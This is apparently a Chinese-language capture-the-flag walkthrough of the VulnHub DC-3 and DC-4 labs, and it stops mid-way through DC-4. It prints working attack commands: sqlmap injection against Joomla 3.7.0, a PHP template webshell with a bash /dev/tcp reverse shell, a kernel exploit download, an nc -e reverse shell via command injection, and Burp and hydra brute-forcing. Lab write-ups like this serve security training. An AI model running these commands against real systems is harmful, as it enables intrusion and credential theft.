
大概的意思就是说这个靶场只有一个Flag,要让我们取得 root 权限!
Joomla SQL 注入
既然是这样那么我首先是搜索了有关于 Joomla 3.7.0 的漏洞信息,看看能不能捡个漏
searchsploit Joomla 3.7.0

由上图可见,它这个版本有一个 SQL 注入!既然有注入那么就丢到 Sqlmap 一把梭:
sqlmap -u "http://192.168.1.103/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

这边是注入出来了五个数据库,但是 Joomla CMS 默认的数据库为 joomladb,所以我们就直接跑这个数据库下的表把:
sqlmap -u "http://192.168.1.103/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb --tables
[01:08:45] [INFO] fetching tables for database: 'joomladb'
[01:08:45] [INFO] used SQL query returns 91 entries
Database: joomladb
[76 tables]
+---------------------+
| #__assets           |
| #__associations     |
| #__banner_clients   |
| #__banner_tracks    |
| #__banners          |
| #__bsms_admin       |
| #__bsms_books       |
| #__bsms_comments    |
| #__bsms_locations   |
| #__bsms_mediafiles  |
| #__bsms_message_typ |
| #__bsms_podcast     |
| #__bsms_series      |
| #__bsms_servers     |
| #__bsms_studies     |
| #__bsms_studytopics |
| #__bsms_teachers    |
| #__bsms_templatecod |
| #__bsms_templates   |
| #__bsms_timeset     |
| #__bsms_topics      |
| #__bsms_update      |
| #__categories       |
| #__contact_details  |
| #__content_frontpag |
| #__content_rating   |
| #__content_types    |
| #__content          |
| #__contentitem_tag_ |
| #__core_log_searche |
| #__extensions       |
| #__fields_categorie |
| #__fields_groups    |
| #__fields_values    |
| #__fields           |
| #__finder_filters   |
| #__finder_links_ter |
| #__finder_links     |
| #__finder_taxonomy_ |
| #__finder_taxonomy  |
| #__finder_terms_com |
| #__finder_terms     |
| #__finder_tokens_ag |
| #__finder_tokens    |
| #__finder_types     |
| #__jbsbackup_timese |
| #__jbspodcast_times |
| #__languages        |
| #__menu_types       |
| #__menu             |
| #__messages_cfg     |
| #__messages         |
| #__modules_menu     |
| #__modules          |
| #__newsfeeds        |
| #__overrider        |
| #__postinstall_mess |
| #__redirect_links   |
| #__schemas          |
| #__session          |
| #__tags             |
| #__template_styles  |
| #__ucm_base         |
| #__ucm_content      |
| #__ucm_history      |
| #__update_sites_ext |
| #__update_sites     |
| #__updates          |
| #__user_keys        |
| #__user_notes       |
| #__user_profiles    |
| #__user_usergroup_m |
| #__usergroups       |
| #__users            |
| #__utf8_conversion  |
| #__viewlevels       |
+---------------------+
跑出来的表有 91 条!但是我们只需要它后台管理员的用户那个表就好,接着我找到了一个为#__users的表,随后我开始注入它的列:
sqlmap -u "http://192.168.1.103/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb -T "#__users" --columns
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
最后注入出它的 username 和 password 列的数据:
sqlmap -u "http://192.168.1.103/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb -T "#__users" -C username,password --dump

注入出来后得到了账号和一段加密的hash:
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+----------+--------------------------------------------------------------+
一般来说这种加密需要用字典来撞,运气好就能得到它的明文!我是使用 KALI 自带的 john 来破解它的 hash:

因为我之前使用 john 破解过 pass 的 hash了,john 只会对同一个文件破解一次,所以我直接查看了上一次的爆破结果密码为:snoopy!
Joomla Getshell
拿到密码后我登陆到了网站到后台:
http://192.168.1.103/administrator/index.php

登陆到后台我来到了网站到模版处,添加了一个新的php页面,里面的代码是我们的反弹shell的代码:
<?php
system("bash -c 'bash -i >& /dev/tcp/192.168.1.128/4444 0>&1' ");
?>

这个时候 KALI 用 nc 监听 4444,我们访问 saul.php 这个文件成功得到一枚shell:
192.168.1.103/templates/beez3/saul.php

权限提升
拿到shell只后我查看了一下内核版本发现系统是16年的 Ubuntu:
uname -a

紧接着我搜索有关于这个版本的漏洞发现了一个提权漏洞:

这是它的下载地址:
https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
我把 exp 下载到本地只后,我 KALI 先是用 python 开启了一个简单的服务器用于靶机下载我们的 exp:
python -m SimpleHTTPServer 8888

随后靶机用 wget 把我们的 exp 下载到靶机上:

紧接着解压文件后,运行 doubleput 提权为 root:

最后也是在 root 目录下拿到了 Flag!
DC4-通关手册
DC-4 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
Unlike the previous DC releases, this one is designed primarily for beginners/intermediates. There is only one flag, but technically, multiple entry points and just like last time, no clues
靶机地址:https://www.vulnhub.com/entry/dc-4,313/
这边靶机和前一个是一样的,只需要获取一个Flag就行了,在 /root 目录下!
学习到的知识
Burpsuite枚举弱口令命令执行反弹shellhydra爆破sshteehee权限提升
信息搜集
拿到 IP 先对它进行端口扫描:
nmap -A -T4 192.168.1.100

这边扫描出来靶机开放了 22(ssh)、80(http)端口,先从 80 端口来入侵:
http://192.168.1.100/

Burpsuite枚举弱口令
打开后发现是一个登陆的页面,我尝试了常规的弱口令 admin、admin123 无果,随后我又尝试了一遍 SQL 注入,并没有注入点!这个时候就需要掏出我的字典来了来配合 Burp 爆破:
POST /login.php HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.100/
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: close
Cookie: PHPSESSID=lddqa4ven9a9qqf8ua9tlurj35
Upgrade-Insecure-Requests: 1

username=admin&password=§123456§


爆破成功后得到密码 happy,随后拿着账号和密码登陆到了后台,在后台发现可以执行查看文件的操作:


命令执行反弹shell
这个时候想到了命令执行,whoami 看了看权限是一个网站普通权限:
我们先用 nc 反弹一个 shell 回来把,kali 监听 4444 端口,在 radio 变量输入 nc 反弹的地址成功反弹一枚shell:
nc -e /bin/sh 192.168.1.128 4444

我们先让它得到一个 bash 把:
python -c 'import pty;pty.spawn("/bin/bash")'
hydra爆破ssh
之后我是在 /home/jim 目录里发现了一个历史密码的备份文件:

既然得到了密码,那么就用九头蛇来爆破把:
hydra -l jim -P pass ssh://192.168.1.100 -t 10

